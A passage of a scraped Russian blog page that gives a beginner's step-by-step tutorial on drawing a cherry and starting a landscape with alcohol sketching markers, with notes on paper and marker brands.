 > admin </a> </span> </span> <span class="comments"> <a href="https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Как рисовать маркерами для скетчинга пошаговые уроки для начинающих</h2><p>Недавно я приобрела себе набор спиртовых маркеров для скетчинга. Это очень интересный арт материал, напоминающий знакомые всем нам с детства фломастеры. Однако маркеры более профессиональный и открывающий новые возможности материал.</p><p>Набор я взяла себе из 60 цветов, внизу статьи оставлю видео о них, распаковка и небольшой обзор, а также ссылку где заказывала.</p><p>Опыта работы с ними у меня не было поэтому я начала экспериментировать и искать информацию. <br />В общем у меня о них сложились смешанные чувства! <br />Почему? <br />Ниже все расскажу, еще поделюсь как ими лучше рисовать, а также плюсами и минусами которые я заметила, ну и конечно же будут пошаговые мастер классы по рисованию маркерами.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/marker.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/marker.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><h2>Как рисовать спиртовыми маркерами — лёгкие рисунки поэтапно</h2><p>Как и все арт материалы маркеры имеют свои особенности о которых нужно знать! <br />1 Они имеют небольшой запах; <br />2 Чаще всего они имеют двухсторонние наконечники. Пуля + долото или кисть + пуля. <br />3 Производителей у них достаточно много и соответственно достаточно большой разбег в ценовом сегменте.</p><p>Я сегодня буду рассказывать и показывать на примере Mingyun которые заказывала на алиэкспресс по самой недорогой цене, также Mazari их я покупала поштучно в нашем местном художественном магазине в дополнение к набору. Хотя я буду говорить преимущественно об этих двух марках, но принцип рисования и большая часть характеристик схожа и с другими маркерами, такими как Touch, Touchfive, Copic и др.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_120613.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_120613.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Для начала стоит упомянуть о бумаге, на какой лучше всего рисовать? <br />Так как маркеры очень хорошо впитываются бумагой, то не стоит брать слишком плотную иначе будет очень большой расход чернил и они у вас быстро закончатся. <br />Есть специальная бумага для маркеров, однако цена у нее достаточно дорогая и для новичков часто такие затраты не оправданы. <br />Для своих начинаний я выбрала обычную офисную бумагу. Еще в качестве эксперимента пробовала плотную гладкую бумагу для гуаши, но как я уже говорила расход чернил выше, да и результат мне больше понравился на обычном листе.</p><blockquote><p>Важно: Когда маркеры свежие они очень впитываются в бумагу и проявляются на обратной стороне листа и даже могут замарать стол, поэтому подкладывайте, что то под низ. Например мультифору.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> </blockquote><p>Первым делом предлагаю нарисовать вишенку с листочком. <br />Для этого делаем выкраску необходимых цветов. Не обязательно цвета брать точь в точь, можно брать близкие по оттенкам.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_104634.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_104634.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Рисуем карандашный набросок.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_111920.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_111920.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Обводим его черным линером.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_112353.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_112353.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Розовым цветом рисуем несколько бликов.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113039.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113039.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Далее самым светлым красным заполняем все оставшееся пространство, оставляя не закрашенными только края вишни.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113258.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113258.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Предыдущим розовым цветом размываем края, нанося его на границы обоих цветов и по краю вишни.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113445.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113445.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Потом средним красным закрашиваем нижнюю часть ягодки примерно до середины.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113743.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113743.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Также самым темным красным затемняем нижнюю часть и небольшую полосочку сверху, как бы тень от изгиба веточки.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113856.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_113856.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Размываем границы предыдущим более светлым тоном.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_114739.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_114739.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><blockquote><p>Можно заметить, что спиртовые маркеры отлично наслаиваются, причем бумага при этом не скатывается даже при множестве слоев. Это конечно большой им плюс, в отличие от фломастеров, которые помню в детстве аж до дыр скатывали бумагу.</p></blockquote><p>Дальше переходим к веточке, ее закрашиваем светло — зеленым.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_114837.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_114837.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Более темным прорисовываем веточку, оставляя небольшую полоску светло зеленого. Также светлым закрашиваем весь лист, оставляя блики.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115206.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115206.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Краюшки листочка тонируем в темный, также добавляя его на прожилки.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115626.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115626.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>На конце черенка закрашиваем коричневым, а под ягодкой серым цветом рисуем тень. Не обязательно делать ее детально, просто чисто условную.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115830.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_115830.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Белой гелевой ручкой можно добавить точечек на вишенку и листик. А белым карандашом по низу ягодки можно сделать такое как бы отражение, рефлекс от белого стола.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_120517.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_120517.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Еще белые блики на листике, мне показалось, что они сильно выделяются и я их зеленым карандашом слегка затонировала. <br />Наша вишня готова!)</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_141229.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200918_141229.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><h2>Мастер класс по рисованию маркерами для скетча</h2><p>Следующий рисунок будет пейзаж, он тоже рисуется достаточно легко, только более многоплановый.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_163318.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_163318.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Как всегда начинаем с карандашного наброска.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_000243.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_000243.jpg" alt="На 